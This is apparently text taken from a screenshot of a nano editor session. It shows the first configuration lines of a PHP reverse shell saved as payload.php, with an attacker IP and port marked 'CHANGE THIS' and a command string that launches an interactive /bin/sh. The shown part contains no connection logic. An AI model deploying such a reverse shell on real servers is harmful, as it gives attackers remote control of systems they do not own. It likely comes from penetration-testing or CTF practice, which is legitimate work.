 GNU nano 5.4 payload.php *
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.10.2';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;